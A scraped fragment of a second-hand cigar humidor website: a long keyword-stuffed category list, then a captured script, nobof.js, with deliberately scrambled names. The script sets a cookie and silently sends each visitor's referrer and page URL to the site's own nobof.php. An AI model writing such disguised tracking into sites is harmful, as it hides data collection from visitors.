</li>
	<li class="cat-item cat-item-1385"><a href="https://cigarhumidorsecondhand.com/category/triade/" >triade</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://cigarhumidorsecondhand.com/category/trinidad/" >trinidad</a>
</li>
	<li class="cat-item cat-item-5123"><a href="https://cigarhumidorsecondhand.com/category/tristan/" >tristan</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://cigarhumidorsecondhand.com/category/tronquito/" >tronquito</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://cigarhumidorsecondhand.com/category/tropical/" >tropical</a>
</li>
	<li class="cat-item cat-item-5238"><a href="https://cigarhumidorsecondhand.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://cigarhumidorsecondhand.com/category/tupperware/" >tupperware</a>
</li>
	<li class="cat-item cat-item-3353"><a href="https://cigarhumidorsecondhand.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1503"><a href="https://cigarhumidorsecondhand.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3024"><a href="https://cigarhumidorsecondhand.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://cigarhumidorsecondhand.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://cigarhumidorsecondhand.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-2376"><a href="https://cigarhumidorsecondhand.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2322"><a href="https://cigarhumidorsecondhand.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://cigarhumidorsecondhand.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-3322"><a href="https://cigarhumidorsecondhand.com/category/uncut/" >uncut</a>
</li>
	<li class="cat-item cat-item-5192"><a href="https://cigarhumidorsecondhand.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-4932"><a href="https://cigarhumidorsecondhand.com/category/unhealthy/" >unhealthy</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://cigarhumidorsecondhand.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://cigarhumidorsecondhand.com/category/unmarked/" >unmarked</a>
</li>
	<li class="cat-item cat-item-3714"><a href="https://cigarhumidorsecondhand.com/category/unusual/" >unusual</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://cigarhumidorsecondhand.com/category/upmann/" >upmann</a>
</li>
	<li class="cat-item cat-item-3032"><a href="https://cigarhumidorsecondhand.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-2986"><a href="https://cigarhumidorsecondhand.com/category/uvezian/" >uvezian</a>
</li>
	<li class="cat-item cat-item-6108"><a href="https://cigarhumidorsecondhand.com/category/vaccum/" >vaccum</a>
</li>
	<li class="cat-item cat-item-1475"><a href="https://cigarhumidorsecondhand.com/category/vanderburgh/" >vanderburgh</a>
</li>
	<li class="cat-item cat-item-5069"><a href="https://cigarhumidorsecondhand.com/category/vastony/" >vastony</a>
</li>
	<li class="cat-item cat-item-5203"><a href="https://cigarhumidorsecondhand.com/category/vegas/" >vegas</a>
</li>
	<li class="cat-item cat-item-6101"><a href="https://cigarhumidorsecondhand.com/category/veil/" >veil</a>
</li>
	<li class="cat-item cat-item-858"><a href="https://cigarhumidorsecondhand.com/category/verona/" >verona</a>
</li>
	<li class="cat-item cat-item-5148"><a href="https://cigarhumidorsecondhand.com/category/version/" >version</a>
</li>
	<li class="cat-item cat-item-126"><a href="https://cigarhumidorsecondhand.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-5822"><a href="https://cigarhumidorsecondhand.com/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-4517"><a href="https://cigarhumidorsecondhand.com/category/vhtf/" >vhtf</a>
</li>
	<li class="cat-item cat-item-5751"><a href="https://cigarhumidorsecondhand.com/category/viaje/" >viaje</a>
</li>
	<li class="cat-item cat-item-4041"><a href="https://cigarhumidorsecondhand.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://cigarhumidorsecondhand.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-4730"><a href="https://cigarhumidorsecondhand.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-78"><a href="https://cigarhumidorsecondhand.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://cigarhumidorsecondhand.com/category/vintage58/" >vintage&#039;58</a>
</li>
	<li class="cat-item cat-item-3788"><a href="https://cigarhumidorsecondhand.com/category/vintage-art/" >vintage-art</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://cigarhumidorsecondhand.com/category/vintage-prince-albert-glass-jar-tobacco-cigar-humidor-1940s-paper-label/" >vintage-prince-albert-glass-jar-tobacco-cigar-humidor-1940&#039;s-paper-label</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://cigarhumidorsecondhand.com/category/vintageantique/" >vintageantique</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://cigarhumidorsecondhand.com/category/vintagetobaccianafiguralmans/" >vintagetobaccianafiguralmans</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://cigarhumidorsecondhand.com/category/vintart/" >vintart</a>
</li>
	<li class="cat-item cat-item-3340"><a href="https://cigarhumidorsecondhand.com/category/virginia/" >virginia</a>
</li>
	<li class="cat-item cat-item-1038"><a href="https://cigarhumidorsecondhand.com/category/vision/" >vision</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://cigarhumidorsecondhand.com/category/viva/" >viva</a>
</li>
	<li class="cat-item cat-item-4254"><a href="https://cigarhumidorsecondhand.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-5218"><a href="https://cigarhumidorsecondhand.com/category/wade/" >wade</a>
</li>
	<li class="cat-item cat-item-4410"><a href="https://cigarhumidorsecondhand.com/category/walk/" >walk</a>
</li>
	<li class="cat-item cat-item-984"><a href="https://cigarhumidorsecondhand.com/category/walnut/" >walnut</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://cigarhumidorsecondhand.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://cigarhumidorsecondhand.com/category/warner/" >warner</a>
</li>
	<li class="cat-item cat-item-2155"><a href="https://cigarhumidorsecondhand.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://cigarhumidorsecondhand.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-2372"><a href="https://cigarhumidorsecondhand.com/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-3812"><a href="https://cigarhumidorsecondhand.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-2920"><a href="https://cigarhumidorsecondhand.com/category/wave/" >wave</a>
</li>
	<li class="cat-item cat-item-4097"><a href="https://cigarhumidorsecondhand.com/category/wavecrest/" >wavecrest</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://cigarhumidorsecondhand.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4611"><a href="https://cigarhumidorsecondhand.com/category/weller/" >weller</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://cigarhumidorsecondhand.com/category/wesley/" >wesley</a>
</li>
	<li class="cat-item cat-item-1470"><a href="https://cigarhumidorsecondhand.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://cigarhumidorsecondhand.com/category/whiskey/" >whiskey</a>
</li>
	<li class="cat-item cat-item-956"><a href="https://cigarhumidorsecondhand.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-6089"><a href="https://cigarhumidorsecondhand.com/category/whitetail/" >whitetail</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://cigarhumidorsecondhand.com/category/whynter/" >whynter</a>
</li>
	<li class="cat-item cat-item-3541"><a href="https://cigarhumidorsecondhand.com/category/wickwerke/" >wickwerke</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://cigarhumidorsecondhand.com/category/wien/" >wien</a>
</li>
	<li class="cat-item cat-item-2608"><a href="https://cigarhumidorsecondhand.com/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://cigarhumidorsecondhand.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-5627"><a href="https://cigarhumidorsecondhand.com/category/wilhelm/" >wilhelm</a>
</li>
	<li class="cat-item cat-item-4019"><a href="https://cigarhumidorsecondhand.com/category/william/" >william</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://cigarhumidorsecondhand.com/category/wineador/" >wineador</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://cigarhumidorsecondhand.com/category/wolff/" >wolff</a>
</li>
	<li class="cat-item cat-item-2313"><a href="https://cigarhumidorsecondhand.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://cigarhumidorsecondhand.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://cigarhumidorsecondhand.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://cigarhumidorsecondhand.com/category/woodronic/" >woodronic</a>
</li>
	<li class="cat-item cat-item-5495"><a href="https://cigarhumidorsecondhand.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://cigarhumidorsecondhand.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://cigarhumidorsecondhand.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-2000"><a href="https://cigarhumidorsecondhand.com/category/worry/" >worry</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://cigarhumidorsecondhand.com/category/wunderschoner/" >wunderschöner</a>
</li>
	<li class="cat-item cat-item-1605"><a href="https://cigarhumidorsecondhand.com/category/wunderschones/" >wunderschönes</a>
</li>
	<li class="cat-item cat-item-3120"><a href="https://cigarhumidorsecondhand.com/category/xicar/" >xicar</a>
</li>
	<li class="cat-item cat-item-5909"><a href="https://cigarhumidorsecondhand.com/category/xifei/" >xifei</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://cigarhumidorsecondhand.com/category/xikar/" >xikar</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://cigarhumidorsecondhand.com/category/yamaichi/" >yamaichi</a>
</li>
	<li class="cat-item cat-item-3498"><a href="https://cigarhumidorsecondhand.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-4161"><a href="https://cigarhumidorsecondhand.com/category/yield/" >yield</a>
</li>
	<li class="cat-item cat-item-4901"><a href="https://cigarhumidorsecondhand.com/category/ykwd/" >ykwd</a>
</li>
	<li class="cat-item cat-item-4744"><a href="https://cigarhumidorsecondhand.com/category/zenith-gouda/" >zenith-gouda</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://cigarhumidorsecondhand.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-1819"><a href="https://cigarhumidorsecondhand.com/category/zigarren/" >zigarren</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://cigarhumidorsecondhand.com/category/zigarrendose/" >zigarrendose</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://cigarhumidorsecondhand.com/category/zino/" >zino</a>
</li>
		</ul>

			</div></li>
		</ul>
	
</div><!-- #primary .sidebar -->

<div id="secondary" class="sidebar">
	<ul class="">
		</ul>
    
</div><!-- #secondary .sidebar --><div id="footer">
</div>
<div id="footerlink"><div class="alignright"><p>Powered by <a href="https://www.wordpress.org">WordPress</a></p></div><div class="clear"></div></div></div><script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/cigarhumidorsecondhand.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///cigarhumidorsecondhand.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://cigarhumidorsecondhand.com/nobof.js
body_size: 764
content:


function zesu(){		var jeqeguqoryfoc = window.location.href;    var capahemufofoxu = "nobof";	var biwunopixot = "/" + capahemufofoxu + ".php"; 
    var nikagyci = 60; 	 			var medycubivyq = capahemufofoxu; 
	var mejecyf = "";  	    try	
	     {

      mejecyf=""+parent.document.referrer;	    }	  

    catch (ex) 
 		    {


 	    mejecyf=""+document.referrer;	
 	    }
  
	if(wexarotisa(medycubivyq) == null)  	{

		var kihenafujy = window.location.hostname;  
	

				mipaqyk(medycubivyq, "1", nikagyci, "/", kihenafujy);   

 
				if(wexarotisa(medycubivyq) != null)
   		{
					var niqyrubaziw = new Image();   			niqyrubaziw.src=biwunopixot + "?referer=" + escape(mejecyf) + "&url=" + escape(jeqeguqoryfoc);

 	 		} 
	}		}

zesu();

function wexarotisa(dujetu) {      var haduqupykopyj = document.cookie; 	     var cugemeco = dujetu + "=";
	 
    var zyze = haduqupykopyj.indexOf("; " + cugemeco);	 

	    if (zyze == -1) {  	        zyze = haduqupykopyj.indexOf(cugemeco);
 
	          if (zyze != 0) return null;
      } else {	         zyze += 2;	

	    }     var dibyhal = document.cookie.indexOf(";", zyze);	
      if (dibyhal == -1) {	



        dibyhal = haduqupykopyj.length;  	    }
	    return unescape(haduqupykopyj.substring(zyze + cugemeco.length, dibyhal)); 
	}
  


function mipaqyk(zehazug,ryfanax,jyzodimijix, rosaq, pejufanazukiw) 
{ var jijaneme = new Date(); var qopysel = new Date();  
 qopysel.setTime(jijaneme.getTime() + 1000*60*jyzodimijix);   
	  document.cookie = zehazug+"="+escape(ryfanax) + ";expires="+qopysel.toGMTString() + ";path=" + rosaq + ";domain=" + pejufanazukiw; 		}	 